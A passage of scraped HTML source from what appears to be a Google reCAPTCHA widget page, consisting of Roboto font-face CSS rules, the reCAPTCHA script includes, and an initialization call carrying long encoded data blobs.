  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o1fIyzO156Rf6rqIaIY0YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o1fIyzO156Rf6rqIaIY0YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o1fIyzO156Rf6rqIaIY0YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4DDjMKKFMK7wrzCjMKJw6xyw55EJcKCEmrDi8OCUcO3w5HDqwnChcOdwr0iCsOAFCrCgsOTCnhwNsOsw7rCiT/DqcOEFHgIwofDqlDCn8OIwqzDrsOfYQbDr8KtwqDCrH7CukIMw6jDm8K3wqoew5MKwrzCk8KjwqbDvVHDoMKNwonDrEhlwrhaw781w4nDh8KBXsKRw7EAPMOcWcK0TB/[base64]/w542fHxweAvDhzdycsKgwptMZg7DisOzcmZGw61xdMOiDMOkZgc6w6MBFsOCw4bCoMKMaR/[base64]/[base64]/RCHDpjfCowpUwrHDn8K+acOHw4ppw7rCisKlCWogEcOnw7bCusKWRcOLZxvDvVU1UsKqw5/CngVRw64iwrUqR0PDt8OYRB3DmV5iecOww7geZnvCj0nDiMKFw5nDlh3ClMKWw5pGwp/DvBZhDHIJNW9+w4Mzw43CrgDCmzzDt1Bow4xINmIFAQbDlcOJNsOsw643JRhaQi/Dg8Kuc1F5Tms8fMOZcMKiMyJFSRLCpsO0U8K9PGFRfARxdDIUwojDhS9xNMKew7fChAHCuyVlw6kGwqs+MmhTw43CqmfCuQvDtsKyw5Vtw6QyWMO1w58RwrHCh8K9NG/DkMObXcKnEsKuwrHDhMO3w7vCtw/DmQU9XjLCpxlWPXzCt8Okw5wZwq7DlsO7woPDmSAnwp4oGmbDvD9+wpHDjgXDi31jwqHDsnXDsD/[base64]/TyvCoxTCtsK6EXfDmxnDtSfDnsO3w5hkwp58w4vCmsKewonCgMKaJDzDh8Kjw6VvNDQBwrN3EcOTD8KnHsOdwrRewrnDs8OSw7xXUMKCwpbDtBUuwqPDu8OkbMOlwoEdTsO5UcODKcOEZ8ONw7jDmlDDtcKsFcKZRUbChQDDgAgswoliwp3CqnPCqHvCiMKpXcO/RRvDvMOlCcOMUMKWEyrCn8OtwpLDultzIcOYHsKuw6LDsDnDicORwr3CiMKEWsKGw5vCmMONw6/Dtx4TEMKxacOLARoWXcOIRjjDsS/[base64]/DqMOUw7fDnHEoHiwTwpPChAJMXcO8fUJlYMOQJk4XdAPCg8KlwooBKDLDjknDmnHCksOPX8Kpw40/YMOjw4rDl33CrzXCjX7DkcKCJxg4wqdewpHCmXvDljoOw7Z/NQwNc8KMIMOGw73ClcODVXHDvsK4WcOdwrI1Z8Kiw5IRw5PDkjESQ8KKWAFsWMOawrVJw6vChh/[base64]/CosOQCSHCgMKHwovCokPCosOWEnpyPMOVw5LDlF4rw4fCgcOgWMOLw410LsKDczfCvcKQwrPCjTfCuDEVwqcnSn1pwpbChCFqw6NKw5XCmcKNw4LDmcOHO0QSwo5pwpN+F8KNd2fCvyXCsBpew7vCtMKqFMKISVBzwoFgwo/[base64]/[base64]/IcKwQSU4emwFYMOEIsK8D8OLw4cFVFosw5rDtcOhS8KLBMOiw4/DqsKmw6nCkkzDmlsAdMKnY8KiPsOfF8OXHcKew5wzwqQTwrfCjcO3axRuZcKrw7bCtWjDuX1MO8K9Pi4NMGHDqk0yLU3DtRrDgsOFworCrHZBwprCrkgAWV1aXsOzwpgUw4EHw6hQfjTCtkh5w45Ib3zDuxDDjALCt8K9w7zChwRWLcOcwq/DocOROH4fZV1swo03ZsO/w57CnlNkw5dNQRAMw4Jcw5jCizkpSgx8w5trWcO0WcKmwofDiMKUw7gkw4bCohLDtcOYwq0UZcKfwrlrw4xvOVFkwqEIb8KrNR/DrsOGE8OXcsKVPMOaJ8KsFhHCvMOkB8OUw7hkDBIqwqXCi0XDoHzDgsOOHWbDjGEzwoRANsKwwqNvw7BERsKyMMO/EwQyHzYqw48aw4TDth7DoHszw7nCmsOtRxAjEsOfwqfCilcMw7wEWMOWw5DCnsKZwq7CiV3DiVt6Y0omSsOPMcKGVsKTR8KQw7I/wqFxw6IgS8Otw7VWKMOKflZ4fsOVw4lsw7rCg1dsXCBJwpBMwrTCrz9pwpHDpcOpaSwFCsKhH1XCmBXCrsKPCcOVI1PCt1LChcKKA8KFwqFWw5vDusKJM1XCh8OWT3owwrkvSDDCr0fChT7Dr0bDtUtxw6gAw7N3w4p/[base64]/CrFDCj3PDoWLClTLCgl43cRvCgUnDjh5uZsONwqwLwqZ5w5c/[base64]/CoF4SKRvCjMOLGcKJwrBZw6TCnQvCrH1Dw6A0w6DCuybDgStSF8O1E2vClsKbAgzDoAE8PsObwoDDjMK/A8KjO21Tw4FQJcKvw4fClcKow5rCiMKuQTsEwrTCmwp/JcKJw6jCul40GgHCmsKJwow6w6/Di0ZMCsKuwqLCixDDhm8Xwq7Ds8OvwoPCv8OGw4NOe8O6ZHwTS8OZaXpQKD9Fw4jDtQlIwoJswqltw6DDi1tJwrbChh4Swp59wq9uQgTDq8KVwqoqw5UKJjdsw4VLw5jCpsK1GgRoCjHDl1rCrMOSwqPClnhRwpkaw4bCsTHDhsKDwo/Cn3Zwwopbw4EnL8KHwpXDtUfDlX1pO2V8w6DDvWbDvhTDhD1Zwq7DiiDCo04Zw48Nw5HDhg/[base64]/CucK2w4BwDTZ/K8OEwqc4wpJ8N8O3BDdqWsKnH0rDl8KZB8K0w6XCtg7CjR1fZmtiwqTDlzYsfUjCjMKIEjnDtsOhw6lrJV/CjxXDt8Oyw7o2w6zDscOUSwvDq8KOw7kAUcKzwqzDjsKbJQY7el/[base64]/DgsOUT8KQwoDDtsKMw6s5w71vI3lbwqofCwPCq27DhsOhMFjCiW7DjyFFOcORwqnDv3w7wpfCj8KyA112w7XDgMOBfcKXD3bDiB/CvA8Nwq91STPCp8OJw64McH7CshnCusOEKV/Di8KQNwNWIcKpNAJAwpzDgcO8b0sIw4RbUiQYw4VuBwDDusKHwqYAFcO9w5rCg8O0MhfCqMOAw6rDokTDqsOVwoBmwooaPWvDjMK1JMOjBzTCq8KIGmLClsO7w4R3VT0xw40nH2tGK8OUw6Vfw5nCkcOQw5wpYwfCuj4YwrQOwolUwpQvwr0kw6/CscKrw7wuScORDgbDhcOqwqhUwrHCnXTChsK5wqQsJVsRw73CgMKDw4xoMzFRw67CvnnCu8OoWcKEw6TDs0JUwpNCw5scwrzCkcK3w7tBNlPDizbDnTzClcKWZMKlwoQNw7rDiMObPiDClmLChkjCgF3CvMK4ZcOhacKmclHDo8Krw4DChMOTD8Kbw4fDtcO7c8K/[base64]/CryrCncKoVsKkwrfClcOaCMOyw5V2UwDCmsO+ThEGDElOOXFdDHDDucOHflUJw6RAwrc4IRphwrrDu8OHS1JoR8KlPGlyUQQNQ8OCecOrBsKQWsK4wrgCwpcRwrULwr4iw7NJUiMyHyRJwpgSWj7Dm8KTw6VOwq7CiV/DszHCm8O+w4fCgmbCnMOBaMKBw4AiwrjCgV8PDAg5BsK5OggYHsODJMK0ZhjCjgDDj8KyPClCwpNOw55RwqDDg8OPVWFKYMKCw7HCkBHDuSbDisKgwp3ClW90VjQJwqR0wpfCjBrDgFrCjy9Lwq7DuVXDu07CgQ7DpcOkw5Y6w69DBm/DjMKvw5EKw6skMsKuw6LDpMOOwrHCuyYHwobClcK7BcOqwrnDi8Opw5dPw4jDh8Ktw6gBwo7Dr8O6w7tQw4PCmWkfwoDCh8KIwrp3woBWw60sLcK0YE/DsS3Dq8K5wrdEwq/DtcOoC0jCnMKTw6rClFVFaMKcw75zw6vCm8O5T8OsPAHDh3HChz7DvzwVC8K0Ji/CkMKHw5JlwoQWM8KVwoDCpmrDgsO9Bh3CuWc9DsKKKcKeNlLCjhHCtHXDp1hvIcK6wr3DqB5JEWFzXzBlUEVqw5NxIAnDmnTDm8KCw7fClkAtcHvDoyB/EGnCicK4w7AracOSUSUSw6F5bGoiw47DvsKewr/Chz0lw59sfgdFwoxow7vDmw9Qw5oUGcO8w5nDp8KQwrtlwqpSdcO2w7XDv8KlOcKiw5zConjCmQjCjcOfw4zDgRcBbD14woPCjT7DjcKAUH3DqiIQw4vDuyvDuiQZw4tTwofDg8O9wpsywrXCrg/Dn8O5wogULCQ5wpoFLsKtw5LChkDDgFDDiUDCsMO8w6FgwonDhcK/[base64]/[base64]/CncOXwo8CwoLCuCrCkcOXwpbDrztLaMK9wqXDkk5Ewp8gcsOKw6opP8KRDTdZw64aasObOzomw7gfw4FHwo1PMAx1GAbDv8O+XQLCqE0sw6LCl8Kyw4/Ds2bDnETCnsO9w60Fw43DpjBRX8OEw48OwoXCnizCj0fDkMOww4vDmkjCssOnw4TDqFnDicOgwoHCrcKKwrnDvlIvWsOcw48Fw7XCvMO0W2/CicOhfVbDiyzCgTUHwrLCtz7DsU3Dv8KMTUjCucKDw7lMcMKKGy4ZOxbDlnw3woVNK0TDmE7DqcK1w5AHwq8dw49/[base64]/DhMKvdcODPybDty0cw6U+wqs9CsOFAcOLwrXClsOhw4ZPJSxJawDDjAHCvzrDpcO8woUkQMK+w5rDiHY1O3jDv1zDjsKTw7zDuBcDw4DCsMOhFMO1Bn4gw4zCrm0SwqFibMODwoTCoC7CtMKewoJiO8Ocw4/CgwbDrATDvcK0AwJcwpsXFWl7ZMKBwr51AH3Ch8KIwqVlw5bDp8KUaSElwpM8wqDDm8KCYVEEdsKRG0hnwqYJwq/[base64]/Dsj0IGQ/CnHXDrSsBw67DmCnCgy0LcGTCs2dPwrbDo8O2w6HDgxcuw6jDlcONw7vCuiUIMMKtwr14wrpvM8OjfwfCqMOGOMK8FHzCpMKLwp47wpUvC8K8wofCtDQXw5LCvsOrKT/[base64]/w7VOdsOZwrVBZsKowp7DuGQUS3I8w68/[base64]/CuDp0wok0bjLDsMOzUcOUw53CrGgdw7nCscKWMy7DoFBKw6cvQcKtS8KEdzNHPsKsw7bCpMOaZQxFYUghwqzCtDfDq13DvcOxTionB8KKGMO3wolOK8Okw7bDpyXDlw/CuBHChEUBwpBPcUFcw4fCrsK/[base64]/[base64]/CusKVdHQfwrPDrsKEwqAhw6Ivw5nDlRfCtMKMw4Z/[base64]/w61MPcKUasKNwojDtiwfe8K0G0vCsxwuw414d3fCocOyw6AqwqjCosK2BFkPwqtSbShUwrJfJsKRwrJBT8O+w5PCg3huwr3DjsO1w6Q8eylCN8OdZBRkwpldFcKEw4/Cn8OVw6U8wpHDrTdDwq5Wwqp3bCUHO8OrNU/[base64]/CmwEfwojDhcOUw5fDoR/Doi9dPQBJQsOTw6sHG8ONw4lPwoZPGcObwpLCjMObw5ovw5PCtQBKLjvCrMO9w5xzeMKNw5/Ci8Kmw5zClk0xwqYiaiM/[base64]/[base64]/CsMO9w4rCvw48w6BNwpN8w67CgibCgkwAdyZ5E8KRw74RUcKwwq/Cj0HDhcKZw4FRccK7TCjDoMKAOBAKFh8Awq1bwotjYFHDq8ORe1LDrcKxL0UgwohuCcKQw4HCiSbDmmjClzDCs8KbwrvCpsODZMKeVkjDgHZQwph8ZMOkw5A7w4clM8OvDzTDiMKXRMKnw7PDt8KuRkc5C8KxwqzDpW5wwqvDl0/Cm8OSMsO3PDbDqRbDkBnCqMO6CHzDqw01w5N2D1h0JsOqw79CLcKuw7HCokfClGrCo8Knw6DCpS1Nw5DCvAQ9GsKCw6/DuAXDniV9wpHDjAMXwrjDgsKZf8OjMcKOw4HDkwNKVSrDjkBzwoIzcS/ClzQqwo3Cl8O/[base64]/Dhzg2UsO0wpLDs8O6wqNrSMODP8ORwqvDocOwcmhVwqvCjFfDh8O6B8OowoXClxLCmhlOSsOhOxlXZsOkw7x0w7sUwofCuMOoNwp2w6jCgC/Di8K9bBlzw7rCsDrCjsOcwr/DrlfChxYONU/DhAopIcK2wofCqyPDp8OCPATCrk1nORdFdMOwHWXCqsOHw41zwop5wrtaBMKsw6bDmsO+wo7CqWfDmWUXGsKWAsKTDVPCg8O4ZQYNN8OWY2QKFi/Dt8OLw6HDkVbCjcKAw4YPw7YgwpIYw5kTYl7Cq8OfG8KmTMOiFMOxHcKCwp8wwpVHXDMFSRY1w5TDi17Dv2BBwoXCk8O4QgcsEzPDkMOONTR8NcKdLgbCjsKFXSowwqFPwp3ChcObHHHCuW/DqsKmwovDn8O+FwfDnFPDt3zDhcOiAk/[base64]/DlsOydWPCmHMNOkHDgSRyw4x7McK6JgfDtULDjMKYXjkxNQHDiQAow5FCSnsBw4pDwrMIMBTDv8Onw67DiFgoM8OXKsK1UcOpC0ALD8O3M8KIwp58w4HCrCZBNgzDrws4M8OSAH14KlAlHzdbBRDCiWXDo0LDrylDwpMxw6h/ZcKrFVQ0LMKyw7jCk8OKw7TCi356w5o6XsK9U8OdVk/Con5GwrZ+L27DkCjCocOrwrjCrERxZxDDthp6I8O0wp5YFTlKW01GVX5NaCrCjyvCuMOxES/Do1HDoyDCvl3Dmg3DqRLCmRjDpcOYFMK3EWjDjsOkTBYFHhRCJADClXkUWgxWWsOcw5TDr8O8PMOPeMKTL8KFYxAjfHI/w6zCt8OtemB/w47DoXHCsMOmw7XDmmvCkntKw71pwrYdKcKXwoTDt0c2wobDvFvCncKcCsOsw6hlMMKPVDRJWsK9w6hMwpLDnVXDusKUw4HDqcK/woIbw4vCsA7Ds8K2GcOxw4nDicO4wr3Cq3HCjHFjb2nCki4kw4ZSw6XCgx3Ci8K/w4jDiCQbE8Kvwo7DlsK2IsOKwrwFw7fDtcOJwrTDoMKHwqrDrMOuCwYpaSQew4lDA8OIDsKoeSRSAz9/[base64]/[base64]/DlcO+w4TChX7DlcKbwr3Cu8OIwp07TMOOUMKPN8O6UsKPwo0zdsOyTARFw7jCnhcyw6dPw77DlkPCksOKXsO0HznDtcOew7vDqA1UwpQFNloLwpECGMKQDcOCwphGBBlywqV3JBzCgW5iY8O3fxEWUsKQw4nDqCpneMK/dsKHQsOACjfCtHfDicO1w5/DmsKKw77CoMOaFsKnw70FdMKJwq1+wp/Cj3gNwqhjwq/DgzzCsHhyGcOaUsOMcCdtwq05Z8KBMcOadxxQD3HDphvDg0TCgSLDi8ORd8KSwrHDnxZbwqceH8KtITLDvMO9w4JhOE5/w7FEw6NCSMKpw5YWJDLDkT4Cw58zwrIgCUMrwr/ClsKQUULDqAXCgsKzJMOiL8KBIBBIc8KgwpHCuMKIwo4sY8K/w7NTIjIEOAfDjMKKwqRHwrQpLsKew6EaA3kBfw/DoBR1wqvCncKww4TDgUVUw7kkdiXDj8KJe1low6jCs8KDVXlcM2fDhcOJw54ywrXDv8K5FiYqwphGcsOmVcK/[base64]/CsMK7wrzCm3QiwojDrMOPwrcpwrnDkMKvwqXDqcKUei8Wwp7CmkbDpXJgw7jCtMK3wqNsN8KFw4EPOMKEwq9fK8KdwoTDtsOxZsOeRsKmw4HCvB7DgcKgw7kyasOzaMOqdMOFw7nCpcOKOsOtdyjDuxY+w6J9w6TDoMK/HcOaEMO/FsOrESAWSFDDq0fCq8OGNyB9w7o0w7zDiE1fAwzCs0RXeMOdHMOaw5bDocOswozCqhDDkWfDl1N7w53CgwHClcOYwrDDtwTDs8KKwrlZw4hxw7ggw5c6LgDCixrDtWIiw57CmSZfBcOMw6U1wpF/E8Kew6zCi8KVGMKYwp7DgznCnhDCnS7DvsKdJSguwr5BRHIdwpzDmXoFKyTCnMKaIcOYEGfDh8OwQ8ObU8K+c3vDvQbCosOkVGMrZcKOZsKRwqvDklzDgGtZwprDu8ObOcOdwoPCnH/DtcOQw6TDoMKyC8OcwojCpjBlw6hqLcKXw6/DpUlrb1HDqwscw7HDnsO7IMOvw4vCgMKWEsKMw6poZMOvdsKfOMK2FDA9wpRkwrlzwotQw4XChmRUwoZcTnvCnwwzwpvDksO7FAw8fn53Qj/DhMOmw6zDhTFpw7APMBdvNnxmw7cJVUQOGWgNTn/[base64]/wqtbwqB7AsOpwp1uBMKBw74Mc8Khwooaf8OUwoJ4J8KwUcKEIcKrMMKObMOCMHLCicKIw5djwofDlgXCkkvCuMKqwq4HW1pycV3Ch8KXwojDnj3DlcKJQMOFQiNZdcOZwoRSJcKkw49CZMKvwpBKW8OABMKqw4gPA8KUB8OqwrbCt1taw60sSU/[base64]/CkmhReBBnP1HCgcK0woRuw7BVwpAjdsKtfMKqw4zDjBfCjAopw7lIUUfDqMKMw69gXkInK8Knw4gmX8O2E3xdw65Bw55/W37CnMOLwpzDqsOULyIHw7XDg8KTw4/DuAzDtULDmV3Ch8OQw5Bcw6oXw5XDnzPDnRcHwr50czLCksOtHS/DvsKybSXCmsOia8K0CjjDscKow6XCo1ciLMO/[base64]/w7F1wp55wrR0RBTCpFnDnsO4d8OtIsKVRTwjwqHCjFwlw6fCjlrCjsODf8OmQCHCrMOHwq/DjMKuw7kVw6nCrsOjwr7CulRtwqwyEV7Dg8KLw6jCv8KQeS8rJHE+wql6aMKjwo4fOsO1w6/[base64]/DhidQw53CrcO1ZyjDg8OKa8KYw4RpesOswptHw5EFwrfDnsOfwoYGYg/DkMOiWmkHwqPDqxJmGcOQCSPDo2w9WmDDkcKvT2rCj8Ovw4Bxwq/CgMKmMsOyJRPDuMOrfy5zGwAHZcOOYXsJw74jJ8Oew5jDlFBuDjHCuy3CkElUd8Khw7pLY0pKMw/[base64]/eyphwr/[base64]/[base64]/DpEt7wp3Dm2oaY2EECTzClcOkwrYmwofCs8OYw6N/w5/[base64]/[base64]/Ck8O2w65QecOuWhfCui7DlsKXaE3CnB